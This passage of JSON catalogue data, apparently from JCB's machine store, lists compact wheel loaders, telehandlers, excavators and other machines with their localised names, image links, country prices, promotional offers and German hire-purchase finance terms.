dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/875","altTexts":[{"isoCode":"en-AU","text":"mini digger breaking concreate "},{"isoCode":"en-CA","text":"mini digger breaking concreate "},{"isoCode":"fr-CA","text":"mini digger breaking concreate "},{"isoCode":"fr","text":"mini digger breaking concreate "},{"isoCode":"en-GB","text":"mini digger breaking concreate "},{"isoCode":"de","text":"mini digger breaking concreate "},{"isoCode":"pt-BR","text":"mini digger breaking concreate "},{"isoCode":"en-US","text":"mini digger breaking concreate "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/876","altTexts":[{"isoCode":"fr","text":"mini digger excavating sideways "},{"isoCode":"en-US","text":"mini digger excavating sideways "},{"isoCode":"en-GB","text":"mini digger excavating sideways "},{"isoCode":"fr-CA","text":"mini digger excavating sideways "},{"isoCode":"en-CA","text":"mini digger excavating sideways "},{"isoCode":"en-AU","text":"mini digger excavating sideways "},{"isoCode":"pt-BR","text":"mini digger excavating sideways "},{"isoCode":"de","text":"mini digger excavating sideways "}]}],"prices":[{"countryId":3,"amount":39204.77},{"countryId":1,"amount":45493}],"countryIds":[7,3],"urlSlug":"19c-cab-usa","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["8196"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":90,"displayNames":[{"isoCode":"en-GB","text":"406"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,790 kg Compact wheel loader"},{"isoCode":"en-GB","text":"Compact wheeled loader"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1298","altTexts":[{"isoCode":"en-AU","text":"406 CGI 1"},{"isoCode":"en-GB","text":"406 CGI 1"},{"isoCode":"fr","text":"406 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1302","altTexts":[{"isoCode":"en-AU","text":"406 App 1"},{"isoCode":"en-GB","text":"406 App 1"},{"isoCode":"fr","text":"406 App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1300","altTexts":[{"isoCode":"fr","text":"406 App 2"},{"isoCode":"en-GB","text":"406 App 2"},{"isoCode":"en-AU","text":"406 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1299","altTexts":[{"isoCode":"en-AU","text":"406 App 3"},{"isoCode":"en-GB","text":"406 App 3"},{"isoCode":"fr","text":"406 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1301","altTexts":[{"isoCode":"en-AU","text":"406 App 4"},{"isoCode":"en-GB","text":"406 App 4"},{"isoCode":"fr","text":"406 App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1303","altTexts":[{"isoCode":"fr","text":"406 App 5"},{"isoCode":"en-GB","text":"406 App 5"},{"isoCode":"en-AU","text":"406 App 5"}]}],"prices":[{"countryId":2,"amount":45500},{"countryId":4,"amount":63450},{"countryId":1,"amount":62767}],"countryIds":[6,4,2],"urlSlug":"406","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,099.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£63,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,362.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£57,262.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,099.44","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["V06C","6640"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":91,"displayNames":[{"isoCode":"en-GB","text":"35-22E"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk électrique"},{"isoCode":"en-AU","text":"100% Electric. Zero Emissions."},{"isoCode":"de","text":"Elektro Teletruk"},{"isoCode":"en-GB","text":"100% Electric. Zero Emissions."}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/993","altTexts":[{"isoCode":"de","text":"Elektrischer JCB Teletruk 35-22E"},{"isoCode":"en-GB","text":"Teletruk électrique CGI 1"},{"isoCode":"en-AU","text":"35-22E CGI 1"},{"isoCode":"fr","text":"Teletruk électrique CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/994","altTexts":[{"isoCode":"en-GB","text":"Teletruk électrique CGI 2"},{"isoCode":"de","text":"Elektrischer Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk électrique CGI 2"},{"isoCode":"en-AU","text":"35-22E CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/995","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-22E 1"},{"isoCode":"fr","text":"Teletruk 35-22E 1"},{"isoCode":"en-AU","text":"Teletruk 35-22E 1"},{"isoCode":"de","text":"JCB Teletruk 35-22E fährt mit beladener Gabel in Lagerhalle"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/996","altTexts":[{"isoCode":"de","text":"JCB 35-22E Teletruk belädt einen LKW"},{"isoCode":"en-AU","text":"Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk 35-22E 2"},{"isoCode":"en-GB","text":"Teletruk 35-22E 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/997","altTexts":[{"isoCode":"en-AU","text":"Teletruk 35-22E 3"},{"isoCode":"de","text":"JCB 35-22E beim beladen in einem Flugzeughangar"},{"isoCode":"fr","text":"Teletruk 35-22E 3"},{"isoCode":"en-GB","text":"Teletruk 35-22E 3"}]}],"prices":[{"countryId":2,"amount":85024},{"countryId":4,"amount":91180}],"countryIds":[1,6,4,2],"urlSlug":"35-22e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,578.61","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£91,180.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£9,135.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£82,219.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,578.61","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["35E2","3500"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":92,"displayNames":[{"isoCode":"en-GB","text":"403"}],"localisedDetails":[{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"},{"isoCode":"en-AU","text":"2,684 kg Compact Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1291","altTexts":[{"isoCode":"en-AU","text":"403 CGI 1"},{"isoCode":"en-GB","text":"403 CGI 1"},{"isoCode":"fr","text":"403 CGI 1"},{"isoCode":"de","text":"403 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1294","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader beim beladen seiner Schaufel"},{"isoCode":"fr","text":"403 App 1"},{"isoCode":"en-AU","text":"403 App 1"},{"isoCode":"en-GB","text":"403 App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1292","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader fährt mit beladener Schaufel"},{"isoCode":"fr","text":"403 App 2"},{"isoCode":"en-GB","text":"403 App 2"},{"isoCode":"en-AU","text":"403 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1293","altTexts":[{"isoCode":"en-AU","text":"403 App 3"},{"isoCode":"de","text":"JCB Radlader 403 hat einen Sack an den Gabeln hängen und fährt"},{"isoCode":"en-GB","text":"403 App 3"},{"isoCode":"fr","text":"403 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1295","altTexts":[{"isoCode":"en-GB","text":"403 App 4"},{"isoCode":"fr","text":"403 App 4"},{"isoCode":"en-AU","text":"403 App 4"},{"isoCode":"de","text":"JCB Radlader 403 fährt über eine kleine Holz-Brücke und ist beladen mit einer Palette"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1296","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader schiebt Schnee auf die Seite"},{"isoCode":"en-AU","text":"403 App 5"},{"isoCode":"en-GB","text":"403 App 5"},{"isoCode":"fr","text":"403 App 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1297","altTexts":[{"isoCode":"en-GB","text":"403 App 6"},{"isoCode":"en-AU","text":"403 App 6"},{"isoCode":"fr","text":"403 App 6"},{"isoCode":"de","text":"JCB 403 Radlader beim Schneeräumen vor einem Hotel"}]}],"prices":[{"countryId":4,"amount":48400},{"countryId":2,"amount":38722},{"countryId":1,"amount":37313}],"countryIds":[6,2],"urlSlug":"403","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["403L","V03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":93,"displayNames":[{"isoCode":"en-GB","text":"G220QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"220 kVA | 175 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1734","altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1733","altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"g220qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["G220QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":94,"displayNames":[{"isoCode":"en-GB","text":"531-70"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic compact 3,1T"},{"isoCode":"pt-BR","text":"3,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"Chariot Telescopic compact 3,1 Tonnes"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1319","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1316","altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"pt-BR","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1314","altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"pt-BR","text":"App 1"},{"isoCode":"fr","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1307","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"},{"isoCode":"pt-BR","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1309","altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"},{"isoCode":"pt-BR","text":"App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1308","altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"pt-BR","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1310","altTexts":[{"isoCode":"en-GB","text":"App 5"},{"isoCode":"fr","text":"App 5"},{"isoCode":"pt-BR","text":"App 5"}]}],"prices":[{"countryId":1,"amount":70632},{"countryId":2,"amount":73293}],"countryIds":[2,5],"urlSlug":"531-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["5960","5RUS","5AEM"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":95,"displayNames":[{"isoCode":"en-GB","text":"540-180"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 4T Hi-Viz"},{"isoCode":"en-GB","text":"Chariot Telescopic 4 Tonnes Haute visibilité"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1341","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1343","altTexts":[{"isoCode":"fr","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1342","altTexts":[{"isoCode":"en-GB","text":"CGI 4"},{"isoCode":"fr","text":"CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1344","altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1345","altTexts":[{"isoCode":"fr","text":"App 1"},{"isoCode":"en-GB","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1346","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1348","altTexts":[{"isoCode":"fr","text":"App 3"},{"isoCode":"en-GB","text":"App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1347","altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}]}],"prices":[{"countryId":2,"amount":99272},{"countryId":1,"amount":95612}],"countryIds":[2],"urlSlug":"540-180","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["5ADI"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":96,"displayNames":[{"isoCode":"en-GB","text":"535-125"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 3,5T"},{"isoCode":"en-GB","text":"999"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1334","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1332","altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1338","altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"fr","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1333","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1340","altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"}]}],"prices":[{"countryId":1,"amount":9999999},{"countryId":2,"amount":91439}],"countryIds":[2],"urlSlug":"535-125","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["5ADT"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":97,"displayNames":[{"isoCode":"en-GB","text":"407"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,063 kg Compact Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1359","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"fr","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1360","altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-AU","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1361","altTexts":[{"isoCode":"en-AU","text":"JCB 407 wheel loader lifts pallet on top of a container"},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 soulève une palette sur un conteneur"},{"isoCode":"de","text":"JCB 407 Radlader hebt Palette auf Container"},{"isoCode":"en-GB","text":"JCB 407 wheel loader lifts pallet on top of a container"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1362","altTexts":[{"isoCode":"de","text":"JCB Radlader 407 ist bei Dämmerung im Steinbruch "},{"isoCode":"en-AU","text":"JCB wheel loader 407 is in the quarry at dusk "},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 est dans la carrière au crépuscule "},{"isoCode":"en-GB","text":"JCB wheel loader 407 is in the quarry at dusk "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1363","altTexts":[{"isoCode":"en-AU","text":"JCB 407 lifts material onto a lorry"},{"isoCode":"fr","text":"JCB 407 soulève du matériel sur un camion"},{"isoCode":"de","text":"JCB 407 hebt Material auf einen LKW"},{"isoCode":"en-GB","text":"JCB 407 lifts material onto a lorry"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1364","altTexts":[{"isoCode":"fr","text":"JCB 407 sur un chantier de construction avec un godet chargé"},{"isoCode":"en-GB","text":"JCB 407 on a construction site with a loaded bucket"},{"isoCode":"de","text":"JCB 407 auf einer Baustelle mit beladener Schaufel"},{"isoCode":"en-AU","text":"JCB 407 on a construction site with a loaded bucket"}]}],"prices":[{"countryId":4,"amount":65500},{"countryId":1,"amount":66203},{"countryId":2,"amount":68718}],"countryIds":[4,2,6],"urlSlug":"407","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,134.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£65,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,567.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£59,107.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,134.86","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["V07C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":98,"displayNames":[{"isoCode":"en-GB","text":"409"}],"localisedDetails":[{"isoCode":"fr-CA","text":"1.3 yd³ Chargeuse sur pneus"},{"isoCode":"es-US","text":"1,3 yd³ Cargadora de ruedas"},{"isoCode":"en-CA","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-AU","text":"5,927 kg Compact Wheel Loader"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1365","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1368","altTexts":[{"isoCode":"de","text":"JCB 409 hat einen grossen Stein beladen und ist im Steinbruch "},{"isoCode":"en-GB","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"fr","text":"JCB 409 a chargé une grosse pierre et se trouve dans la carrière "},{"isoCode":"en-AU","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"en-US","text":"JCB 409 has loaded a large stone and is on in the quarry"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1370","altTexts":[{"isoCode":"en-AU","text":"JCB 409 with loaded pallet fork"},{"isoCode":"de","text":"JCB 409 mit beladener Palettengabel"},{"isoCode":"en-GB","text":"JCB 409 with loaded pallet fork"},{"isoCode":"en-US","text":"JCB 409 with loaded pallet fork"},{"isoCode":"fr","text":"JCB 409 avec fourches à palettes chargées"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1369","altTexts":[{"isoCode":"en-AU","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 sur un chantier avec remorque"},{"isoCode":"en-GB","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"en-US","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"de","text":"JCB 409 Radlader auf einer Baustelle mit Anhänger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1367","altTexts":[{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 en train de déblayer la neige"},{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1366","altTexts":[{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen Nachts mit eingeschalteten Scheinwerfern"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 déblayant la neige la nuit avec les phares allumés"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow at night with headlights on"}]}],"prices":[{"countryId":1,"amount":77059},{"countryId":4,"amount":72200},{"countryId":2,"amount":79931}],"countryIds":[7,3,6,4,2],"urlSlug":"409","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,250.64","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£72,200.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,237.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£65,137.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,250.64","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":6,"primaryBuildCodes":["V09C","409C"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 72 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 72 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":103,"displayNames":[{"isoCode":"en-GB","text":"8008E"}],"localisedDetails":[{"isoCode":"en-GB","text":"0.9T Electric Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2115","altTexts":[{"isoCode":"en-GB","text":"8008E CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2119","altTexts":[{"isoCode":"en-GB","text":"8008E Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2118","altTexts":[{"isoCode":"en-GB","text":"8008E Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2116","altTexts":[{"isoCode":"en-GB","text":"8008E Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2120","altTexts":[{"isoCode":"en-GB","text":"8008E Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2117","altTexts":[{"isoCode":"en-GB","text":"8008E Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"8008e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["809E"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141","altTexts":[{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"},{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"}]}],"prices":[{"countryId":1,"amount":107755},{"countryId":4,"amount":115268}],"countryIds":[4],"urlSlug":"86c2tab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit 